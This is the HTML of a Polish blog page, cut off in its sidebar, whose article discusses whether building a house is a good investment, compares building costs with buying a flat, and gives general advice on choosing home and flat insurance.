<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.kinotomaszow.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="976" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695-300x229.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695-768x586.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695-1024x781.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Budowa domu to temat, który wzbudza wiele emocji i pytań. Dla wielu osób to nie tylko sposób na realizację marzeń o własnym miejscu, ale także poważna inwestycja, która wymaga przemyślanej analizy. Warto zastanowić się, jakie czynniki mają wpływ na opłacalność takiego przedsięwzięcia oraz jakie są różnice w kosztach między budową a zakupem mieszkania. Dodatkowo, kluczowym aspektem jest odpowiednie zabezpieczenie swojej nieruchomości poprzez ubezpieczenie, które może znacząco wpłynąć na nasze poczucie bezpieczeństwa. W artykule przyjrzymy się zarówno zaletom i wadom budowy domu, jak i możliwościom ubezpieczeniowym, które warto rozważyć.</p>
<h2>Czy budowa domu to dobra inwestycja?</h2>
<p>Budowa domu to często traktowana jako długoterminowa inwestycja, szczególnie w kontekście rosnących cen nieruchomości. Warto zwrócić szczególną uwagę na kilka istotnych czynników, które mogą wpłynąć na opłacalność takiej decyzji. Przede wszystkim, <strong>lokalizacja</strong> odgrywa kluczową rolę. Obszary o dynamicznym rozwoju, dobrze skomunikowane z centrum miasta oraz w pobliżu infrastruktury, takiej jak szkoły i sklepy, mają często większy potencjał wzrostu wartości nieruchomości.</p>
<p>Kolejnym istotnym czynnikiem są <strong>koszty budowy</strong>. Warto dokładnie oszacować wszystkie wydatki związane z realizacją projektu, w tym ceny materiałów budowlanych, robocizny oraz nieprzewidziane wydatki, które mogą się pojawić w trakcie budowy. Często osoba budująca dom ma większą kontrolę nad kosztami, co pozwala na optymalizację wydatków i uniknięcie nieprzyjemnych niespodzianek.</p>
<p>Budowa domu to także możliwość <strong>personalizacji przestrzeni</strong>. Osoby decydujące się na ten krok mogą dostosować dom do swoich indywidualnych potrzeb, co może być dużą zaletą w porównaniu do zakupu gotowego lokum. Zdecydowanie się na budowę domu może również pozwolić na unikanie problemów związanych z życiem w sąsiedztwie, jakimi są kwestie hałasu czy różnice w stylu życia sąsiadów.</p>
<p>Na dłuższą metę, inwestycja w budowę domu ma szansę przynieść zyski, szczególnie w obliczu zmieniającego się rynku nieruchomości. Dofinansowanie takich projektów czy możliwości uzyskania kredytu hipotecznego w korzystnych warunkach mogą dodatkowo zachęcić do podjęcia decyzji o budowie własnego domu.</p>
<h2>Jakie są koszty budowy domu w porównaniu do zakupu mieszkania?</h2>
<p>Decydując się na budowę domu lub zakup mieszkania, wiele osób zastanawia się nad różnicami kosztowymi związanymi z tymi opcjami. Koszty te mogą być porównywalne, ale kluczowe jest zrozumienie, jak wiele czynników wpływa na ostateczną cenę.</p>
<p>Przede wszystkim, lokalizacja ma ogromne znaczenie. W miastach, gdzie ceny gruntów są wysokie, koszt zakupu działki pod budowę może być znaczący. Dodatkowo, cena materiałów budowlanych oraz robocizny mogą się znacznie różnić w zależności od regionu. Warto również zwrócić uwagę na to, że ceny materiałów często ulegają zmianom w czasie, co może wpłynąć na ostateczny koszt budowy.</p>
<table>
<thead>
<tr>
<th>Element</th>
<th>Koszt budowy domu</th>
<th>Koszt zakupu mieszkania</th>
</tr>
</thead>
<tbody>
<tr>
<td>Działka budowlana</td>
<td>Wysoki (w zależności od lokalizacji)</td>
<td>Niski (w cenie mieszkania)</td>
</tr>
<tr>
<td>Materiały budowlane</td>
<td>Zmienny (uzależniony od wyboru)</td>
<td>Stały (w cenie mieszkania)</td>
</tr>
<tr>
<td>Robocizna</td>
<td>Może być wysoka, w zależności od projektu</td>
<td>Brak, wliczone w cenę</td>
</tr>
</tbody>
</table>
<p>Dodatkowo, nie można zapomnieć o kosztach wykończenia domu, które mogą być znacznie wyższe niż w przypadku mieszkań, gdzie często są one już gotowe do zamieszkania. Osoby budujące dom powinny także uwzględnić nieprzewidziane wydatki, takie jak zmiany w projekcie czy dodatkowe prace budowlane, które mogą się pojawić w trakcie realizacji inwestycji.</p>
<p>Podsumowując, podjęcie decyzji o budowie domu lub zakupie mieszkania powinno być poprzedzone dokładną analizą wszystkich związanych kosztów oraz potencjalnych zmian cenowych. Rozważenie wszystkich tych aspektów pomoże w podjęciu świadomej decyzji finansowej, która będzie odpowiadała indywidualnym potrzebom oraz możliwościom budżetowym inwestora.</p>
<h2>Jakie są zalety i wady budowy domu?</h2>
<p>Budowa domu to poważna decyzja, która wiąże się zarówno z korzyściami, jak i z pewnymi wadami. Zrozumienie tych aspektów jest kluczowe dla potencjalnych inwestorów, którzy pragną stworzyć miejsce idealnie dopasowane do swoich potrzeb.</p>
<p>Jedną z największych zalet budowy domu jest <strong>większa przestrzeń</strong>. W porównaniu do mieszkania, dom oferuje zazwyczaj więcej miejsca na rozwój rodziny, przechowywanie rzeczy oraz różnorodne udogodnienia. Możliwość zaprojektowania i zaaranżowania przestrzeni według własnych preferencji sprawia, że staje się on miejscem wyjątkowym.</p>
<p>Kolejną istotną zaletą jest <strong>prywatność</strong>. Własny dom, otoczony ogrodem czy przestrzenią zieloną, może zapewnić większy komfort i spokój, w przeciwieństwie do mieszkań w dużych blokach, gdzie łatwo o hałas od sąsiadów. Dzięki temu mieszkańcy mogą cieszyć się większą swobodą i organizować czas według własnych upodobań.</p>
<table>
<thead>
<tr>
<th>Zalety</th>
<th>Wady</th>
</tr>
</thead>
<tbody>
<tr>
<td>Możliwość dostosowania projektu do własnych potrzeb</td>
<td>Wysokie koszty budowy i utrzymania</td>
</tr>
<tr>
<td>Większa przestrzeń życiowa</td>
<td>Odpowiedzialność za wszystkie instalacje i naprawy</td>
</tr>
<tr>
<td>Prywatność i komfort</td>
<td>Wymagania związane z zarządzaniem budową i formalnościami</td>
</tr>
</tbody>
</table>
<p>Warto jednak pamiętać o możliwych wyzwaniach, które również towarzyszą budowie domu. Istotnym punktem jest <strong>konieczność zarządzania budową</strong>, co wymaga od inwestora nie tylko czasu, ale i znajomości branży budowlanej. Ponadto, dodatkowe koszty związane z utrzymaniem budynku oraz odpowiedzialność za wszystkie instalacje mogą być dużym obciążeniem nie tylko finansowym, ale i logistycznym.</p>
<p>Podejmując decyzję o budowie, należy zatem dokładnie rozważyć zarówno zalety, jak i wady tego procesu, aby móc cieszyć się wymarzoną przestrzenią życiową, jednocześnie minimalizując potencjalne trudności.</p>
<h2>Jakie ubezpieczenie wybrać dla domu?</h2>
<p>Wybór odpowiedniego <strong>ubezpieczenia dla domu</strong> jest kluczowy, aby zapewnić sobie spokój ducha oraz finansowe zabezpieczenie na wypadek różnych nieprzewidzianych zdarzeń. W przypadku pożaru, kradzieży czy zalania, dobrze dobrana polisa może okazać się nieoceniona. Takie ubezpieczenie powinno nie tylko chronić mienie, ale również obejmować odpowiedzialność cywilną, jeśli dojdzie do uszkodzenia mienia osób trzecich.</p>
<p>Istnieje kilka kluczowych aspektów, które warto wziąć pod uwagę przy wyborze ubezpieczenia:</p>
<ul>
<li><strong>Zakres ochrony</strong>: Upewnij się, że polisa obejmuje wszystkie istotne ryzyka, takie jak pożar, powódź czy kradzież. Warto również zwrócić uwagę na dodatkowe opcje, takie jak ochrona przed skutkami huraganów czy trzęsieniami ziemi.</li>
<li><strong>Wysokość składki</strong>: Porównaj oferty różnych firm i zwróć uwagę na wysokość składki, która często zależy od wartości nieruchomości oraz wybranego zakresu ochrony. Nie zawsze najtańsza oferta będzie najlepsza, warto więc analizować, co dokładnie jest w niej zawarte.</li>
<li><strong>Warunki wypłaty odszkodowania</strong>: Zapoznaj się z polityką firmy ubezpieczeniowej dotyczącą wypłat. Niektóre polisy mogą mieć wyłączenia, które mogą wpłynąć na wysokość odszkodowania w przypadku szkody.</li>
</ul>
<p>Wielu właścicieli domów może być przytłoczonych dużą ilością opcji, dlatego warto skorzystać z porównywarek ubezpieczeń lub skonsultować się z agentem ubezpieczeniowym. Oprócz tego dobrze jest zwrócić uwagę na opinie innych klientów dotyczące jakości obsługi oraz procesu likwidacji szkód.</p>
<p>Podjęcie świadomej decyzji może znacząco wpłynąć na bezpieczeństwo finansowe właściciela domu oraz jego spokój w obliczu nieprzewidzianych wydarzeń. Ubezpieczenie nie tylko zabezpiecza mienie, ale również daje poczucie komfortu w codziennym życiu.</p>
<h2>Czy ubezpieczenie mieszkania jest tańsze niż ubezpieczenie domu?</h2>
<p>Ubezpieczenie mieszkania zazwyczaj kosztuje mniej niż ubezpieczenie domu jednorodzinnego. Ta różnica wynika głównie z faktu, że mieszkania, zwłaszcza te znajdujące się w budynkach wielorodzinnych, są mniej narażone na różne zagrożenia. Na przykład ryzyko <strong>kradzieży</strong> czy <strong>zniszczenia</strong> jest często mniejsze w przypadku mieszkań, gdzie wiele zabezpieczeń, takich jak ochrona budynku, może wpływać na bezpieczeństwo lokatorów.</p>
<p>Oczywiście, koszt ubezpieczenia mieszkania może się różnić w zależności od kilku czynników. Dla przykładu, istotna jest lokalizacja mieszkania, jego powierzchnia, a także dodatkowe elementy wyposażenia, które chcemy ubezpieczyć. Warto przeanalizować poniższe aspekty:</p>
<ul>
<li><strong>Rodzaj mieszkania:</strong> Mieszkania znajdujące się w nowoczesnych kompleksach mają często lepsze zabezpieczenia, co wpływa na niższą składkę.</li>
<li><strong>Powierzchnia:</strong> Mniejsza powierzchnia przekłada się na niższe ryzyko, co również skutkuje niższymi kosztami polisy.</li>
<li><strong>Zakres ubezpieczenia:</strong> Im szerszy zakres ochrony, tym wyższa składka. Warto oglądać oferty, które oferują dodatkowe ubezpieczenia, takie jak ochrona przed katastrofami naturalnymi czy odpowiedzialność cywilna.</li>
</ul>
<p>Przy wyborze odpowiedniego ubezpieczenia kluczowe jest dokładne zapoznanie się z warunkami polisy. Należy zwrócić szczególną uwagę na to, co jest objęte ochroną, aby uniknąć nieprzyjemnych niespodzianek w przypadku wystąpienia szkody. Z racji niższych kosztów składek, <strong>ubezpieczenie mieszkania</strong> może być zatem dużo bardziej atrakcyjne dla osób wynajmujących bądź posiadających niewielką nieruchomość. Warto jednak zawsze porównać oferty różnych towarzystw ubezpieczeniowych, aby uzyskać najlepsze warunki. </p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://www.kinotomaszow.pl/prawo-jazdy-dla-nastolatka-ubezpieczenia-samochodowe-komunikacyjne-lublin/" rel="bookmark" title="Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin">Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin</a> <small>Uzyskanie prawa jazdy to dla wielu nastolatków ważny krok w kierunku samodzielności i niezależności. W Polsce, aby móc rozpocząć kurs nauki jazdy,...</small></li>
<li><a href="https://www.kinotomaszow.pl/ulgi-podatkowe-rejestracja-spolek-katowice-warszawa/" rel="bookmark" title="Ulgi podatkowe &#8211; rejestracja spółek Katowice, Warszawa.">Ulgi podatkowe &#8211; rejestracja spółek Katowice, Warszawa.</a> <small>Zarządzanie własnym biznesem to nie tylko kreatywność i determinacja, ale także znajomość przepisów podatkowych, które mogą znacząco wpłynąć na jego rozwój. Przedsiębiorcy...</small></li>
<li><a href="https://www.kinotomaszow.pl/kredyt-jaki-i-dla-kogo-dobre-ubezpieczenie-na-zycie-indywidualne-ubezpieczenie-na-zycie/" rel="bookmark" title="Kredyt- jaki i dla kogo. Dobre ubezpieczenie na życie, indywidualne ubezpieczenie na życie">Kredyt- jaki i dla kogo. Dobre ubezpieczenie na życie, indywidualne ubezpieczenie na życie</a> <small>Wybór odpowiedniego kredytu to nie lada wyzwanie, które często wiąże się z wieloma pytaniami i wątpliwościami. Każda decyzja finansowa powinna być przemyślana,...</small></li>
<li><a href="https://www.kinotomaszow.pl/zakup-samochodu-a-obowiazkowe-ubezpieczenie-najtansze-ubezpieczenie-samochodu-oc-w-warszawie/" rel="bookmark" title="Zakup samochodu a obowiązkowe ubezpieczenie. Najtańsze ubezpieczenie samochodu OC w Warszawie">Zakup samochodu a obowiązkowe ubezpieczenie. Najtańsze ubezpieczenie samochodu OC w Warszawie</a> <small>Zakup samochodu to nie tylko radość z nowego pojazdu, ale także wiele obowiązków, w tym konieczność zapewnienia odpowiedniego ubezpieczenia. W Polsce każdy...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> kinotomaszow.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.kinotomaszow.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Ubezpieczenia i biznes</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-negocjowac-polise-ubezpieczeniowa-porady-dla-lepszych-warunkow/" rel="bookmark">Jak negocjować polisę ubezpieczeniową: Porady dla lepszych warunków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/prawo-jazdy-dla-nastolatka-ubezpieczenia-samochodowe-komunikacyjne-lublin/" rel="bookmark">Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uwodzicielskie-perfumy-meskie-notino-najlepsze-zapachy-dla-mezczyzn/" rel="bookmark">Uwodzicielskie perfumy męskie Notino: Najlepsze zapachy dla mężczyzn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/handel-polska-grecja-kluczowe-informacje-statystyki-i-przyszlosc-wymiany-handlowej/" rel="bookmark">Handel Polska-Grecja: Kluczowe informacje, statystyki i przyszłość wymiany handlowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/torby-papierowe-eco-ekologiczne-torby-papierowe-dla-firm-i-klientow/" rel="bookmark">Torby papierowe eco: Ekologiczne torby papierowe dla firm i klientów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" rel="bookmark">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wykorzystanie-ksiegowej-doradztwo-ksiegowe-porady-ksiegowe-w-krakowie-pelna-ksiegowosc-dla-firm/" rel="bookmark">Wykorzystanie księgowej &#8211;  doradztwo księgowe. Porady księgowe w Krakowie -Pełna księgowość dla firm.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.kinotomaszow.pl/nowoczesne-drzwi-szklane-zalety-ktore-zmienia-twoje-wnetrze/">Nowoczesne drzwi szklane – zalety, które zmienią Twoje wnętrze</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-skutecznie-usunac-rysy-z-lakieru-samochodowego-poradnik-krok-po-kroku/">Jak skutecznie usunąć rysy z lakieru samochodowego? Poradnik krok po kroku</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-wybrac-firme-sprzatajaca-kluczowe-kryteria-i-standardy/">Jak wybrać firmę sprzątającą: kluczowe kryteria i standardy</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/co-powinna-zawierac-pieczatka-firmowa-i-jej-wymogi-prawne/">Co powinna zawierać pieczątka firmowa i jej wymogi prawne</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/stylowe-meble-salonowe-ktore-odmienia-twoje-wnetrze/">Stylowe meble salonowe, które odmienią twoje wnętrze</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.kinotomaszow.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>Kino Włókniarz Tomaszów Mazowiecki</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-zbudowac-awaryjny-fundusz-zaplanuj-na-nieprzewidziane-wydatki/"  rel="bookmark"><img width="50" height="27" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/forex_1536250731.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować awaryjny fundusz: Zaplanuj na nieprzewidziane wydatki" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/forex_1536250731.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/forex_1536250731-300x164.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/forex_1536250731-768x421.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/forex_1536250731-1024x561.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zbudowac-awaryjny-fundusz-zaplanuj-na-nieprzewidziane-wydatki/" rel="bookmark">Jak zbudować awaryjny fundusz: Zaplanuj na nieprzewidziane wydatki</a><div class="arpw-summary">Planując swoje finanse, warto wziąć pod uwagę to, że życie pełne jest niespodziewanych wydarzeń, które mogą zniszczyć nasz budżet. Jednym z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-zminimalizowac-ryzyko-ubezpieczeniowe-dla-biznesu-strategie-i-praktyki/"  rel="bookmark"><img width="50" height="38" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250388.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zminimalizować ryzyko ubezpieczeniowe dla biznesu: Strategie i praktyki" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250388.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250388-300x225.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250388-768x576.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250388-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zminimalizowac-ryzyko-ubezpieczeniowe-dla-biznesu-strategie-i-praktyki/" rel="bookmark">Jak zminimalizować ryzyko ubezpieczeniowe dla biznesu: Strategie i praktyki</a><div class="arpw-summary">W dzisiejszych czasach prowadzenie biznesu jest związane z różnymi ryzykami, które mogą wpłynąć na jego stabilność i rentowność. Jednym z ważnych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-oszczedzac-pieniadze-10-skutecznych-strategii/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak oszczędzać pieniądze: 10 skutecznych strategii" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-60x60.jpg 60w, 